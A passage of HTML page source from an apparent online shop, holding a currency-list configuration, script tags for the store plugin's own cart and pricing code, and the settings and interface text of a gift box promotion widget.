(FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B\/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S\/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"ADS_CUVALUE":{"USD":1},"ADS_CUVAL":"1","ADS_CUR":"USD"};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/formatPrice.min.js?ver=1.9.1.0" id="front-formatPrice-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/currencyPrice.min.js?ver=1.9.1.0" id="front-currencyPrice-js"></script>
<script type="text/javascript" id="front-cart-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/cart.min.js?ver=1.9.1.0" id="front-cart-js"></script>
<script type="text/javascript" id="adstm-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php"};
var alids_params = {"home_url":"https:\/\/cartlog.shop"};
var adstmCustomize = {"tp_single_stock_count":"15","tp_single_stock_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.7.6" id="adstm-js"></script>
<script type="text/javascript" id="front-search-product-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php"};
var ads_search_trans = {"categories":"Categories","top_matching_products":"Top matching products","view_all":"View all"};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/search-product.min.js?ver=1.9.1.0" id="front-search-product-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/smart_paypal.js?ver=1.9.1.0" id="smart_paypal-js"></script>
<script type="text/javascript" id="agb-widget-js-extra">
/* <![CDATA[ */
var AJAX = {"URL":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","ACTION":"giftbox","NONCE":"7298a5f08a","ATTS":{"position":"right","color":"#000000","offsetX":"20","offsetY":"20","mobile":{"position":"right","offsetX":"20","offsetY":"20"},"colors":{"icon":{"background":"#fff","color":"#000"},"window":{"background":"#fff","color":"#000"},"gift":{"empty":{"background":"#fff","borderColor":"#fff","color":"#000"},"met":{"background":"#F0F9EB","borderColor":"#67C23A","color":"#000"}}},"cart":{"title":""},"byVisit":true,"byCard":true,"byGift":true,"byOnce":true,"threshold":"all"},"I18N":{"Save":"Save","Cancel":"Cancel","Select":"Select","Remove":"Remove","Free":"Free","Untitled":"Untitled","Back":"Back","Success":"Success","Save And Activate":"Save and Activate","Gift saved successfully":"Gift saved successfully","Settings saved successfully":"Settings saved successfully","Are you sure you want to remove the gift?":"Are you sure you want to remove the gift?","Product Title or ID":"Product Title or ID","Select category":"Select category","Select variation":"Select variation","Add to cart":"Add to cart","How it works":"How it works","Performance Summary":"Performance Summary","All time":"All time","Today":"Today","Yesterday":"Yesterday","Last 7 days":"Last 7 days","Last 30 days":"Last 30 days","Views":"Views","Transactions":"Transactions","Sales":"Sales","Total volume of sales where gifts were used":"Total volume of sales where gifts were used","Gifts Offers":"Gifts Offers","Create Gift":"Create Gift","Fill Up Your Gift Box":"Fill Up Your Gift Box","Sale":"Sale","Give customers a discount for the whole order.":"Give customers a discount for the whole order.","Free Product":"Free Product","Give customers a free product as a reward.":"Give customers a free product as a reward.","Free Product Choice":"Free Product Choice","Let customers choose from several free products.":"Let customers choose from several free products.","Custom Free Gift":"Custom Free Gift","Create a custom free gift.":"Create a custom free gift.","Edit Gift":"Edit Gift","Setup":"Setup","Title":"Title","Subtitle":"Subtitle","For internal use only.":"For internal use only.","Icon":"Icon","Select the icon.":"Select the icon.","Discount":"Discount","Enter the discount amount (select the value type from the picklist: percentage or currency).":"Enter the discount amount (select the value type from the picklist: persentage or currency).","Free Gift Name (max. 50 characters)":"Free Gift Name (max. 50 characters)","Will be visible on the pop-up and in the cart.":"Will be visible on the pop-up and in the cart.","Original Price":"Original Price","Free gift":"Free gift","The product which will be given away as a free gift.":"The product which will be given away as a free gift.","Condition":"Condition","Conditions on which the customer will be given a free gift.":"Conditions on which the customer will be given a free gift.","Once the threshold has been reached.":"Once the threshold has been reached.","Enter the minimum purchase requirenment to get a gift.":"Enter the minimum purchase requirenment to get a gift.","Minimal Cart Value (Free From)":"Minimal Cart Value (Free From)","Minimum cart value to get this free gift.":"Minimum cart value to get this free gift.","Product":"Product","Once the product has been added to cart.":"Once the product has been added to cart.","Select the product to be added to cart to get a gift.":"Select the product to be added to cart to get a gift.","Product of the list":"Product of the list","Once the product from the list has been added to cart.":"Once the product from the list has been added to cart.","Select the products to be added to cart to get a gift.":"Select the products to be added to cart to get a gift.","Product list":"Product list","Once all products from the list have been added to cart.":"Once all products from the list have been added to cart.","Product of category":"Product of category","Once the product from the definite category has been added to cart.":"Once the product from the definite category has been added to cart.","Enter the category, selecting the product from which the customer will be given a free gift.":"Enter the category, selecting the product from which the customer will be given a free gift.","showCustomizedTexts":"Show Customized Texts","Spend {amount}":"Spend {amount}","Spend only {amount} more":"Spend only {amount} more","You got this!":"You got this!","Buy {product}":"Buy {product}","Buy product from {category} category":"Buy product from {category} category","to get a {amount} discount":"to get a {amount} discount","save {amount}":"save {amount}","to get a free gift:":"to get a free gift:","free gift:":"free gift:","and select one of the free gifts below":"and select one of the free gifts below","Great! Please select your free gift below":"Great! Please select your free gift below","Preview":"Preview","Empty cart":"Empty cart","Threshold not met":"Threshold not met","Threshold met":"Threshold met","Multiply gift offer per each time this condition is met.":"Multiply gift offer per each time this condition is met.","Settings":"Settings","Hide a widget":"Hide a widget","The widget won't be displayed on a website":"The widget won't be displayed on a website","Box position":"Box position","Desktop Box position":"Desktop Box position","Mobile Box position":"Mobile Box position","Left":"Left","Right":"Right","Offset (X)":"Offset (X)","Offset (Y)":"Offset (Y)","Widget Colours Customization":"Widget Colours Customization","\u0421ustomize widget icon and it`s colours depending on whether the condition is met.":"\u0421ustomize widget icon and it`s colours depending on whether the condition is met.","Widget":"Widget","Condition is not met":"Condition is not met","Condition on which the customer will be given a free gift is not met.":"Condition on which the customer will be given a free gift is not met.","Condition is met":"Condition is met","Condition on which the customer will be given a free gift is met.":"Condition on which the customer will be given a free gift is met.","Background":"Background","Border":"Border","Text color":"Text color","Get these awesome free gifts":"Get these awesome free gifts","Hurry up! This offer is valid only today \u23f0":"Hurry up! This offer is valid only today \u23f0","Cart":"Cart","Product title template":"Product title template","{product} [GIFT]":"{product} [GIFT]","Custom Wording":"Custom Wording","Customize or translate the wording of the pop-up window.":"Customize or translate the wording of the pop-up window.","Title (Line 1)":"Title (Line 1)","Subtitle (Line 2)":"Subtitle (Line 2)","Auto-open":"Auto-open","Open on every first visit to your store":"Open on every first visit to your store","Open every time when a customer gets to Cart":"Open every time when a customer gets to Cart","Open every time when a customer becomes eligible for a free gift":"Open every time when a customer becomes eligible for a free gift","Open just once when the conditions have been achieved":"Open just once when the conditions have been achieved","Threshold":"Threshold","Customer gets all gifts which meet the required thresholds":"Customer gets all gifts which meet the required thresholds","Customer gets only one gift which meets the highest required threshold":"Customer gets only one gift which meets the highest required threshold","License":"License","License key":"License key","Activate":"Activate","Licence is valid. Please go to settings.":"Licence is valid. Please go to settings."},"POST":[],"IS_CART":"","CURRENCY":{"currency":"USD","rounding":"","assignCents":false,"list":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B\/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S\/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc 